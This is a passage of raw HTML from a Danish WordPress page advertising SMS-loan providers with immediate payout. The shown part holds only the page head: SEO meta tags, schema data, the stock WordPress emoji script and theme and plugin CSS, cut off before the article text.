

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laaneservice.dk/udbydere-sms-laan/
body_size: 21223
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Udbydere af sms lån tilbyder hurtige lån NU &gt;&gt; Udbetaling STRAKS</title>
<meta name="description" content="Hvis du har brug for penge lige nu, så er der flere udbydere af sms lån, der hjælper dig hurtigt. Du kan få penge straks."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.laaneservice.dk/udbydere-sms-laan/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Udbydere af sms lån tilbyder hurtige lån NU &gt;&gt; Udbetaling STRAKS" />
<meta property="og:description" content="Hvis du har brug for penge lige nu, så er der flere udbydere af sms lån, der hjælper dig hurtigt. Du kan få penge straks." />
<meta property="og:url" content="https://www.laaneservice.dk/udbydere-sms-laan/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2025-11-10T12:41:43+01:00" />
<meta property="og:image" content="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg" />
<meta property="og:image:secure_url" content="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Udbydere af sms lån" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-07-10T16:33:36+02:00" />
<meta property="article:modified_time" content="2025-11-10T12:41:43+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Udbydere af sms lån tilbyder hurtige lån NU &gt;&gt; Udbetaling STRAKS" />
<meta name="twitter:description" content="Hvis du har brug for penge lige nu, så er der flere udbydere af sms lån, der hjælper dig hurtigt. Du kan få penge straks." />
<meta name="twitter:image" content="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Peter Mikkelsen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="2 minutter" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.laaneservice.dk/#organization","name":"L\u00e5neservice","url":"https://www.laaneservice.dk","logo":{"@type":"ImageObject","@id":"https://www.laaneservice.dk/#logo","url":"https://www.laaneservice.dk/wp-content/uploads/android-icon-77x77-1.png","contentUrl":"https://www.laaneservice.dk/wp-content/uploads/android-icon-77x77-1.png","inLanguage":"da-DK"}},{"@type":"WebSite","@id":"https://www.laaneservice.dk/#website","url":"https://www.laaneservice.dk","publisher":{"@id":"https://www.laaneservice.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg","url":"https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg","width":"300","height":"250","inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://www.laaneservice.dk/udbydere-sms-laan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.laaneservice.dk","name":"Hjem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.laaneservice.dk/laan-penge-online-naar-du-har-brug-for-det/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.laaneservice.dk/udbydere-sms-laan/","name":"Udbydere af sms l\u00e5n"}}]},{"@type":"WebPage","@id":"https://www.laaneservice.dk/udbydere-sms-laan/#webpage","url":"https://www.laaneservice.dk/udbydere-sms-laan/","name":"Udbydere af sms l\u00e5n tilbyder hurtige l\u00e5n NU &gt;&gt; Udbetaling STRAKS","datePublished":"2016-07-10T16:33:36+02:00","dateModified":"2025-11-10T12:41:43+01:00","isPartOf":{"@id":"https://www.laaneservice.dk/#website"},"primaryImageOfPage":{"@id":"https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg"},"inLanguage":"da-DK","breadcrumb":{"@id":"https://www.laaneservice.dk/udbydere-sms-laan/#breadcrumb"}},{"@type":"Person","@id":"https://www.laaneservice.dk/udbydere-sms-laan/#author","name":"Peter Mikkelsen","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6c7af31d98fa986f76c4e43e871c61d4c967dff0d9ebe6b69988d61831f5ff6d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6c7af31d98fa986f76c4e43e871c61d4c967dff0d9ebe6b69988d61831f5ff6d?s=96&amp;d=mm&amp;r=g","caption":"Peter Mikkelsen","inLanguage":"da-DK"},"worksFor":{"@id":"https://www.laaneservice.dk/#organization"}},{"@type":"BlogPosting","headline":"Udbydere af sms l\u00e5n tilbyder hurtige l\u00e5n NU &gt;&gt; Udbetaling STRAKS","keywords":"Udbydere af sms l\u00e5n","datePublished":"2016-07-10T16:33:36+02:00","dateModified":"2025-11-10T12:41:43+01:00","articleSection":"Blog","author":{"@id":"https://www.laaneservice.dk/udbydere-sms-laan/#author","name":"Peter Mikkelsen"},"publisher":{"@id":"https://www.laaneservice.dk/#organization"},"description":"Hvis du har brug for penge lige nu, s\u00e5 er der flere udbydere af sms l\u00e5n, der hj\u00e6lper dig hurtigt. Du kan f\u00e5 penge straks.","name":"Udbydere af sms l\u00e5n tilbyder hurtige l\u00e5n NU &gt;&gt; Udbetaling STRAKS","@id":"https://www.laaneservice.dk/udbydere-sms-laan/#richSnippet","isPartOf":{"@id":"https://www.laaneservice.dk/udbydere-sms-laan/#webpage"},"image":{"@id":"https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.laaneservice.dk/udbydere-sms-laan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Låneservice &raquo; Feed" href="https://www.laaneservice.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Låneservice &raquo;-kommentar-feed" href="https://www.laaneservice.dk/comments/feed/" />
<script type="2599d853188797f994d00bd9-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laaneservice.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laaneservice.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://www.laaneservice.dk/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://www.laaneservice.dk/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://www.laaneservice.dk/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.laaneservice.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.laaneservice.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.laaneservice.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, 